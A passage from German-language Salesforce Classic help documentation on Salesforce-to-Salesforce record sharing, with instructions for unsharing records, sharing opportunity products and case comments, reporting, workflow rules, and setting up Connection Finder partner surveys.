- **2.** Klicken Sie in der Themenliste des Datensatzes, dessen Freigabe Sie beenden möchten, in der Spalte "Verbindungsname gesendet" auf **Verbindungen verwalten**. Wenn Sie beispielsweise die Freigabe eines Kontakts aufheben möchten, der einem Account zugehörig ist, klicken Sie auf der Detailseite dieses Accounts in der Themenliste "Kontakte" auf **Verbindungen verwalten**.
- **3.** Wählen Sie in der Liste "Ausgewählte Verbindungen" die Verbindungen aus, für die Sie die Freigabe aufheben möchten.
- 4. Klicken Sie auf die Pfeilschaltfläche zum Entfernen (11), um die Verbindungen in die Liste "Verfügbare Verbindungen" zu verschieben.
- **5.** Klicken Sie auf **Speichern**.

Alternative: So heben Sie die Freigabe eines zugehörigen Datensatzes über seine Detailseite auf:

- **1.** Zeigen Sie die Detailseite des Datensatzes an.
- **2.** Klicken Sie in der Themenliste "Externe Freigabe" auf **Freigabe anhalten**.

Um die Freigabe eines Kundenvorgangskommentars oder eines Anhangs aufzuheben, müssen Sie die Datensätze auf "privat" setzen.

## Freigeben von Opportunity-Produkten für Verbindungen

Ein Opportunity-Produkt bezieht sich sowohl auf die Opportunity als auch auf die Produktdatensätze. Daher kann es nur als untergeordneter Datensatz einer freigegebenen Opportunity freigegeben werden, vorausgesetzt, das zugehörige Produkt ist ebenfalls freigegeben.

Sind alle nachfolgend aufgeführten Kriterien erfüllt, werden Opportunity-Produkte automatisch für Verbindungen freigegeben.

- **•** Der Objekttyp "Opportunity-Produkt" wurde für Ihre Verbindung veröffentlicht und Ihre Verbindung hat das Objekt abonniert.
- **•** Die Opportunity und das Produkt, die dem Opportunity-Produkt zugeordnet sind, wurden für Ihre Verbindung freigegeben.
- **•** In der Organisation der Verbindung wurde die Opportunity in der Akzeptanzphase einem aktiven Preisbuch zugeordnet.
- **•** In der Organisation der Verbindung wurde das Produkt demselben aktiven Preisbuch zugeordnet wie die Opportunity.
- **•** In der Organisation der Verbindung ist das Produkt aktiv.
- **•** In beiden Organisationen ist die Opportunity-Währung dieselbe.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Datensätzen zu einer Verbindung:

**•** "Lesen" und "Bearbeiten" für den Datensatz

Weiterleiten zugehöriger Datensätze an eine Verbindung:

**•** "Lesen" und "Bearbeiten" für den Datensatz

Beenden der Freigabe eines Datensatzes:

**•** "Lesen" und "Bearbeiten" für den Datensatz

Berücksichtigen Sie beim Freigeben von Opportunity-Produkten diese zusätzlichen Regeln:

- **•** Sind in der Organisation der Verbindung Mengen- oder Umsatzpläne aktiviert, werden die Felder "Menge" und "Verkaufspreis" in der Organisation der Verbindung nicht aktualisiert.
- **•** Wird das dem Opportunity-Produkt zugeordnete Preisbuch in einer der Organisationen geändert oder gelöscht, ist das Opportunity-Produkt nicht mehr freigegeben.
- **•** Ist die Opportunity nicht mehr freigegeben, ist auch das Opportunity-Produkt nicht mehr freigegeben.
	- Anmerkung: Wenn Sie die Phase mehrerer Opportunity-Datensätze bearbeiten, indem Sie einen globalen Such- und Ersetzungsvorgang ausführen, wird diese Änderung derzeit nicht in Organisationen übernommen, an die Sie die Datensätze in Salesforce-zu-Salesforce weitergeleitet haben.

Angenommen, Sie führen beispielsweise einen globalen Such- und Ersetzungsvorgang aus, bei dem die Phase aller inaktiven Opportunities von Inaktiv in Wird überprüft geändert wird.

Wenn eine der betroffenen Opportunities an einen Geschäftspartner in Salesforce-zu-Salesforce weitergeleitet wurde, befinden sich diese Opportunities in der Salesforce-Organisation Ihres Partners weiterhin in der Phase Inaktiv. Damit die Phasenänderung in seiner Organisation übernommen wird, muss der Partner die betroffenen Opportunities öffnen, auf **Bearbeiten** und dann auf **Speichern** klicken.

## Freigeben von Kundenvorgangskommentaren für Verbindungen

Sie können einen Kundenvorgangskommentar als untergeordneten Datensatz eines Kundenvorgangs freigeben. Kommentare zu Kundenvorgängen werden von einer Verbindung automatisch akzeptiert, vorausgesetzt, dass folgende Kriterien erfüllt sind:

- **•** Der Objekttyp "Kundenvorgangskommentar" wurde für Ihre Verbindung veröffentlicht und Ihre Verbindung hat das Objekt abonniert.
- **•** Der Kundenvorgang, mit dem der Kundenvorgangskommentar verknüpft ist, wurde für die Verbindung freigegeben.
- **•** Der Kundenvorgangskommentar wurde nicht als "Privat" gekennzeichnet.

#### <span id="page-1684-0"></span>SIEHE AUCH:

[Freigeben von Datensätzen mit Salesforce-zu-Salesforce](#page-1668-0)

# Tipps zur Verwendung von Salesforce-zu-Salesforce

### Verwalten von Verbindungen mit benutzerdefinierten Berichten

Verwenden Sie benutzerdefinierte Berichte, um in Hinblick auf Salesforce-zu-Salesforce-Aktivitäten und Updates auf dem Laufenden zu bleiben. Details finden Sie unter [Berichterstellung in](#page-1686-1) [Salesforce-zu-Salesforce](#page-1686-1).

### Verwalten von Datensätzen

**•** Wenn Sie Validierungsregeln daran hindern, freigegebene Datensätze zu akzeptieren, erstellen Sie eine Validierungsregel, bei der das Feld Verbindungsname erhalten nicht null

## **AUSGABEN**

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Workflow ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

entspricht. Dadurch werden Validierungsregeln für Datensätze ignoriert, die Sie von Ihren Verbindungen akzeptieren. Verwenden Sie zur Erstellung dieser Regel folgende Formel:

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Außerdem sollten Sie eine ähnliche Regel für alle Apex-Auslöser mit Validierungsprüfungen erstellen.

- **•** Um Datensätze zu verfolgen, die Sie für Verbindungen freigegeben haben, müssen Sie einen benutzerdefinierten Bericht erstellen. Sie können z. B. einen benutzerdefinierten Bericht erstellen, der alle Leads enthält, die Sie für Verbindungen freigegeben hatten und die durch die Verbindung gelöscht wurden:
	- **–** Verwenden Sie den Berichtstyp "Leads und Verbindungen".
	- **–** Geben Sie das Filterkriterium "Status gleich Inaktiv (gelöscht)" ein.
- **•** Die Darstellung nicht angenommener Datensätze von Verbindungen können Sie mithilfe einer benutzerdefinierten Listenansicht anpassen. Erstellen Sie z. B. eine Listenansicht, in der nicht angenommene Leads von Verbindungen ausgeblendet werden, die über einen Monat alt sind.

Anmerkung: Um solche Listenansichten zu erstellen, müssen Sie über die Berechtigung "Verbindungen verwalten" verfügen.

- **•** Nur Benutzer mit der Berechtigung "Verbindungen verwalten" können Objekte anzeigen, die über eine Verbindung freigegeben wurden. Daher sollten Sie benutzerdefinierte Listenansichten erstellen, die Sie Personen zuweisen können, die Zugriff auf diese Informationen benötigen.
- **•** Wenn eine große Menge an Datensätzen über eine Verbindung zu erwarten ist, aktivieren Sie Automatisch [akzeptieren](#page-1670-0) [für die betreffenden Objekte](#page-1670-0) auf Seite 1665. Wenn beispielsweise eine Verbindung regelmäßig eine große Anzahl von Leads für Ihre Organisation freigibt, aktivieren Sie auf der Seite "Abonnierte Objekte hinzufügen oder entfernen" das Kontrollkästchen Automatisch akzeptieren neben "Opportunity".
- **•** Damit die Änderungen, die von einer Verbindung vorgenommen werden, angezeigt werden, müssen Sie beim Objekt die Feldverfolgung aktivieren und die Themenliste "Verlauf" zu den Seitenlayouts hinzufügen. Eine weitere Option besteht darin, dass Sie einen benutzerdefinierten Bericht über den Verlauf erstellen, der das Feld Erhaltener Verbindungsname enthält.
- **•** Um alle eingehenden Leads bzw. Kundenvorgänge automatisch einem bestimmten Benutzer zuzuweisen, erstellen Sie eine Zuordnungsregel mit folgenden Regeleinträgen:
	- **–** *"Erhaltener Verbindungsname" enthält Namen der Verbindung*
	- **–** *"Ersteller" enthält "Verbindungsbenutzer"*

Dieselbe Vorgehensweise ist auch bei Eskalationsregeln möglich.

- **•** Wenn Sie einen Kundenvorgang mithilfe einer Eskalationsregel einer Verbindung zuweisen möchten, müssen Sie den Kundenvorgang einer Warteschlange zuweisen, deren Mitglied die Verbindung ist. Wenn Sie beispielsweise eine Verbindung besitzen, die als Drittanbieter-Dienstleistungsagentur fungiert, und alle Kundenvorgänge, die bestimmte Kriterien erfüllen, an diese Verbindung eskaliert werden sollen, müssen Sie wie folgt vorgehen:
	- **–** Erstellen Sie eine Warteschlange, die die Verbindung als Mitglied aufweist.
	- **–** Erstellen Sie eine Eskalationsregel mit den entsprechenden Kriterien.
	- **–** Fügen Sie eine Eskalationsaktion hinzu, die Kundenvorgänge, die die angegebenen Kriterien erfüllen, automatisch in diese Warteschlange aufnimmt.

## Weitere Tipps

- **•** Wenn Sie eine Verbindung mit Partnern herstellen möchten, aber nicht sicher sind, ob diese Salesforce verwenden, können Sie dies mithilfe der [Verbindungssuche](#page-1689-0) herausfinden.
- **•** Beim Konvertieren von Leads deaktiviert Salesforce-zu-Salesforce den freigegebenen Datensatz und aktualisiert die Themenliste "Externe Freigabe" im Leaddatensatz Ihrer Verbindung mit dem Status "Inaktiv (konvertiert)". Wegen der Deaktivierung des freigegebenen Datensatzes werden Änderungen am Leadstatus während der Konvertierung nicht im Leaddatensatz Ihrer Verbindung angezeigt.
- <span id="page-1686-1"></span>**•** Um zu erfahren, wie Sie Workflows zum Automatisieren der Aktualisierung von Datensätzen und Verbindungen in Salesforce-zu-Salesforce verwenden können, lesen Sie [Verwenden von Workflows in Salesforce-zu-zuSalesforce.](#page-1686-0)

# Berichterstellung in Salesforce-zu-Salesforce

Erstellen Sie zum Nachverfolgen von Salesforce-zu-Salesforce-Aktivitäten und -Aktualisierungen benutzerdefinierte Berichte.

Wenn Sie die benutzerdefinierte Berichterstellung zum effizienten Verwalten Ihrer Salesforce-zu-Salesforce-Verbindungen verwenden, sind die Möglichkeiten unbegrenzt! Im Folgenden finden Sie einige Möglichkeiten, wie Sie benutzerdefinierte Berichte in Salesforce-zu-Salesforce verwenden können:

- **•** Erstellen Sie einen benutzerdefinierten Bericht mit den Verbindungen mit dem Berichtstyp "Accounts", um die Verbindungsaktivität und andere Verbindungsdetails nachzuverfolgen. Der Bericht zeigt nur Verbindungen an, die mit Accounts verknüpft sind.
- **•** Erstellen Sie benutzerdefinierte Berichtstypen, um Verbindungsinformationen für jedes Ihrer veröffentlichten oder abonnierten Objekte anzuzeigen.
- **•** Erstellen Sie einen benutzerdefinierten Bericht, um Datensätze anzuzeigen, die für mehrere Verbindungen freigegeben sind. Alternative: Wenn Sie die für mehrere Verbindungen freigegebenen Datensätze in einer Listenansicht anzeigen möchten, fügen Sie das Feld Verbindungsname gesendet einer bestehenden oder neuen Ansicht hinzu und vergewissern Sie sich, dass erweiterte Listen deaktiviert sind.
- <span id="page-1686-0"></span>**•** Erstellen Sie einen benutzerdefinierten Bericht mit den Verbindungen mit dem Berichtstyp "Leads", um alle Leads anzuzeigen, die Sie für Verbindungen freigegeben haben und die die Verbindung anschließend gelöscht hat.

# Verwenden von Workflows in Salesforce-zu-Salesforce

Sie können Workflow verwenden, um Aktualisierungen an Datensätzen und Verbindungen in Salesforce-zu-Salesforce zu automatisieren.

Workflowregeln werden nur in den folgenden Fällen für Datensätze ausgelöst, die in Salesforce-zu-Salesforce freigegeben sind:

- **•** Sie akzeptieren einen übergeordneten Datensatz.
- **•** Ein untergeordneter Datensatz wird eingefügt.
- **•** Sie haben die Felder abonniert, die die Worfklowregeln auslösen.

Einige Empfehlungen für Kriterien für Workflowregeln für Salesforce-zu-Salesforce:

- **•** Feld Verbindungsname erhalten für Leads, Opportunities und benutzerdefinierte Objekte
- **•** "Aktueller Benutzer" entspricht *pnet*

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Workflow ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Workflow ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

**•** Feld Zuletzt geändert von entspricht "Verbindungsbenutzer"

Sie können z. B. eine Aufgabe für einen Benutzer erstellen, die jedes Mal ausgeführt wird, wenn eine Verbindung einen Lead aktualisiert:

- **1.** Erstellen Sie eine Workflow-Regel mit folgenden Kriterien:
	- **•** Evaluationskriterien: Regel auswerten, wenn ein Datensatz: erstellt wird und bei jeder Bearbeitung
	- **•** Führen Sie die Regel aus, wenn Kriterien sind erfüllt eintritt.
	- **•** Regelkriterien: "Lead: Zuletzt geändert von gleichem Verbindungsbenutzer".
- **2.** Fügen Sie eine Workflowaufgabe hinzu.

Workflows können Sie für viele Salesforce-zu-Salesforce-Prozesse verwenden, z. B. auch um Werte in Auswahllisten zu aktualisieren, wenn eine Verbindung das Feld bearbeitet hat. Wenn Sie einen Datensatz akzeptieren, werden Workflowregeln nur durch die folgenden Felder ausgelöst:

Anmerkung: Wenn Ihre Organisation so eingerichtet ist, dass Datensätze automatisch akzeptiert werden, werden Workflowregeln  $\mathbf{z}$ von jedem beliebigen Feld ausgelöst, das Sie abonniert haben.





Alle künftigen Aktualisierungen von Feldern akzeptierter Datensätze lösen Workflowregeln aus.

Anmerkung: In manchen Fällen ist es sinnvoll, anstelle eines Workflows einen Apex-Auslöser zu verwenden. Angenommen, Sie verfügen über eine Workflowregel, durch die ein sekundäres Feld (**Feld B**) aktualisiert wird, wenn **Feld A** aktualisiert wird. Selbst wenn Ihr Salesforce-zu-Salesforce-Partner Feld A und B abonniert hat, werden Aktualisierungen von Feld B, die durch Ihre Workflowregel ausgelöst werden, nicht an die Organisation Ihres Partners gesendet. Dadurch wird verhindert, dass eine Aktualisierungsschleife entsteht.

Wenn solche Aktualisierungen von sekundären Feldern an Ihre Salesforce-zu-Salesforce-Partner gesendet werden sollen, ersetzen Sie den Workflow durch einen Apex-Auslöser, der zum Aktualisieren des sekundären Felds Post-Commit-Logik verwendet.

Anmerkung: Im Falle von Verbindungen in beide Richtungen werden Salesforce-zu-Salesforce-Aktualisierungen nur bei "After"-Auslösern wie "after insert" oder "after update" ausgelöst, nicht bei "Before"-Auslösern.

# Überprüfen, ob Ihre Geschäftspartner Salesforce verwenden

## <span id="page-1689-0"></span>Informationen zu Connection Finder

Wenn Ihre Partner Salesforce verwenden, ist es vorteilhaft, wenn Sie ihre Salesforce-Organisationen verbinden, damit Sie Datensätze gemeinsam verwenden und bei entsprechenden Geschäftsprozessen zusammenarbeiten können. Bevor Sie eine Verbindung herstellen, müssen Sie ermitteln, ob Ihre Partner Salesforce verwenden. Verwenden Sie Connection Finder, um Ihren Partnern per E-Mail einen Link zu einer einfachen Umfrage zu senden, in der sie gefragt werden, ob sie Salesforce verwenden. Die Umfrageantworten eines jeden Partners werden in den Kontaktund Accountdatensätzen festgehalten. Sobald Sie den Status eines Partners ermittelt haben, können Sie diesen dazu einladen, über Salesforce-zu-Salesforce eine Verbindung herzustellen.

#### SIEHE AUCH:

[Herausfinden, ob Ihre Partner Salesforce verwenden](#page-1691-0) [Einrichten von Connection Finder](#page-1689-1) [Tipps und weitere Überlegungen zu Connection Finder](#page-1692-0)

## <span id="page-1689-1"></span>Einrichten von Connection Finder

Mit Connection Finder können Sie per E-Mail Umfragen versenden, um zu ermitteln, ob Ihre Partner Salesforce-Kunden sind. Sobald Sie den Status eines Partners ermittelt haben, können Sie diesen dazu einladen, über Salesforce-zu-Salesforce eine Verbindung herzustellen.

Zum Verwenden von Connection Finder müssen Sie die folgenden Aktivitäten durchführen:

- **1.** [Aktivieren Sie Connection Finder](#page-1689-2) in Ihrer Organisation.
- **2.** [Konfigurieren Sie die Connection Finder-Einstellungen](#page-1690-0).
- **3.** Fügen Sie die Schaltfläche **Verbindungen suchen** zur Listenansicht für die Kontakte hinzu, indem Sie das Suchlayout anpassen. Fügen Sie die Schaltfläche zur Kontaktdetailseite hinzu, indem Sie das Seitenlayout für Kontakte anpassen.
- **4.** Fügen Sie das Feld Arbeitet mit Salesforce zum Seitenlayout für Kontakte hinzu.
- <span id="page-1689-2"></span>**5.** Fügen Sie das Feld Salesforce-Kunde zum Seitenlayout für Kontakte hinzu.

Anmerkung: Die Felder Arbeitet mit Salesforce und Salesforce-Kunde werden auch in allen Kontakt- und Accountdatensätzen angezeigt, die in den Kundenportalen oder Partnerportalen vorhanden sind, die Sie einrichten.

### Aktivieren von Connection Finder

Aktivieren von Connection Finder:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Connection Finder* ein und wählen Sie **Connection Finder für Salesforce-zu-Salesforce** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie Aktiviert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Aktivieren von Connection Finder und Bearbeiten der Einstellungen:

**•** "Alle Daten modifizieren"

#### **4.** Klicken Sie auf **Speichern**.

Die Connection Finder-Einstellungen sind nun verfügbar und können konfiguriert werden. Darüber hinaus wurden die standardmäßigen E-Mail-Vorlagen und erforderliche entsprechende Felder erstellt und können verwendet werden.

<span id="page-1690-0"></span>Anmerkung: Durch Deaktivieren von Connection Finder werden ausstehende Umfragen ebenfalls deaktiviert und die Schaltfläche **Verbindungen suchen** entfernt. Die Felder Arbeitet mit Salesforce und Salesforce-Kunde verbleiben jeweils in den Kontakt- und Accountdatensätzen.

### Konfigurieren von Connection Finder-Einstellungen

Sie können den Inhalt und das Erscheinungsbild der E-Mail bestimmen, die Sie an Partner senden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Connection Finder* ein und wählen Sie **Connection Finder für Salesforce-zu-Salesforce** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie eine E-Mail-Vorlage aus.

Die standardmäßige Connection Finder-Vorlage wird automatisch ausgewählt. Sie können auch benutzerdefinierte E-Mail-Vorlagen erstellen, die in Ihrer Umfrage verwendet werden.

Anmerkung: Benutzerdefinierte E-Mail-Vorlagen müssen den Umfrage-URL enthalten. {!Contact.PartnerSurveyURL} ist beim Erstellen von Vorlagen als Briefvorlagenfeld für Kontakte vefügbar.

**4.** Optional können Sie mit dem Nachschlagefenster ein Logo auswählen.

Anmerkung: Zunächst müssen Sie Ihr Logo auf die Registerkarte "Dokumente" hochladen und als Extern verfügbares Bild kennzeichnen.

Salesforce empfiehlt das Hinzufügen eines Markenlogos, da es oben auf jeder Umfrageseite angezeigt wird. Falls kein Logo ausgewählt wird, bleibt der Logobereich auf der Umfrageseite leer.

**5.** Klicken Sie auf **Speichern**.

## <span id="page-1691-0"></span>Herausfinden, ob Ihre Partner Salesforce verwenden

Wenn Ihre Partner Salesforce verwenden, ist es vorteilhaft, wenn Sie ihre Salesforce-Organisationen verbinden, damit Sie Datensätze gemeinsam verwenden und bei entsprechenden Geschäftsprozessen zusammenarbeiten können. Bevor Sie eine Verbindung herstellen, müssen Sie ermitteln, ob Ihre Partner Salesforce verwenden. Verwenden Sie Connection Finder, um Ihren Partnern per E-Mail einen Link zu einer einfachen Umfrage zu senden, in der sie gefragt werden, ob sie Salesforce verwenden. Die Umfrageantworten eines jeden Partners werden in den Kontaktund Accountdatensätzen festgehalten. Sobald Sie den Status eines Partners ermittelt haben, können Sie diesen dazu einladen, über Salesforce-zu-Salesforce eine Verbindung herzustellen.

**1.** Wählen Sie in der Listenansicht "Kontakt" die Partner aus, an die Sie die Umfrage senden möchten, und klicken Sie auf **Verbindungen suchen**. Alternativ können Sie auf Detailseiten von Kontakten auf **Verbindungen suchen** klicken.

Anmerkung: **Verbindungen suchen** wird in den folgenden Fällen nicht angezeigt:

- **•** Der Kontaktdatensatz weist keine gültige E-Mail-Adresse auf.
- **•** Der Kontakt ist keinem Account zugewiesen

Wenn es sich bei einem Kontakt um einen Personenaccount handelt, wird **Verbindungen suchen** zwar in der Listenansicht angezeigt; wenn der Benutzer auf die Schaltfläche klickt, wird jedoch eine Fehlermeldung eingeblendet. Auf der Detailseite von Kontakten wird **Verbindungen suchen** nicht angezeigt.

- **2.** Geben Sie ein Thema für die E-Mail ein.
- **3.** Bearbeiten Sie den Nachrichtentext, der von der Standardvorlage bereitgestellt wird, oder klicken Sie auf **Vorlage ändern**, um eine andere E-Mail-Vorlage auszuwählen.

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Senden von E-Mails an Partner, um diese zu fragen, ob sie Salesforce verwenden:

**•** "E-Mail senden" (einzelner Empfänger) ODER

> Massen-E-Mail" (mehrere Empfänger)

Anmerkung: Die standardmäßige E-Mail-Vorlage wird von Ihrem Administrator ausgewählt Sie können eine andere Vorlage auswählen oder den Nachrichtentext bearbeiten, der Umfrage-URL muss allerdings enthalten sein: {!Contact.PartnerSurveyURL}.

Wenn Sie mehrere Empfänger auswählen, können Sie den Nachrichtentext nicht bearbeiten.

- **4.** Klicken Sie auf **Rechtschreibung prüfen**, um die Rechtschreibung des Nachrichtentexts zu prüfen.
- **5.** Klicken Sie auf **Vorschau**, um anzuzeigen, wie die E-Mail beim Empfänger angezeigt wird.
- **6.** Klicken Sie auf **Senden**.

Die E-Mail wird an die ausgewählten Partner gesendet. Diese haben 90 Tage Zeit, um die Umfrage zu beantworten, bevor der Link ungültig wird. Die Antwort des Partners wird im Feld Arbeitet mit Salesforce des Kontaktdatensatzes des Partners und im Feld Salesforce-Kunde im Accountdatensatz festgehalten. Des Weiteren wird dem Kontakt eine geschlossene Aktivität hinzugefügt.



Tipp: Salesforce empfiehlt das Erstellen einer benutzerdefinierten Listenansicht oder eines benutzerdefinierten Berichts, damit Sie die Kundenantworten zentral an einem bequem verwendbaren Ort verfolgen können.

Wenn in der Organisation des Partners Salesforce verwendet wird, wird in der Umfrage ein Abschnitt angezeigt, in dem danach gefragt wird, ob der Empfänger über Administratorrechte für Salesforce verfügt. Wenn dem nicht so ist, kann der Empfänger optional die Kontaktinformationen des Administrators angeben. Wenn er dies tut, wird in Salesforce ein neuer Kontaktdatensatz für diesen Benutzer angelegt, sofern noch keiner vorhanden ist.

Anmerkung: Dieser Abschnitt wird nicht angezeigt, wenn ein Kontakt für diesen Partner, bei dem für Arbeitet mit Salesforce der Wert *Ja, Administratorbenutzer* steht, bereits in Ihrer Organisation vorhanden ist.
# Tipps und weitere Überlegungen zu Connection Finder

- **•** Erstellen Sie benutzerdefinierte Listenansichten oder benutzerdefinierte Berichte, um Umfrageantworten zentral an einem bequem verwendbaren Ort zu verfolgen. Fügen Sie das Feld Arbeitet mit Salesforce zu Listenansichten und Berichten für Kontakte hinzu. Fügen Sie das Feld Salesforce-Kunde zu Listenansichten und Berichten für Accounts hinzu.
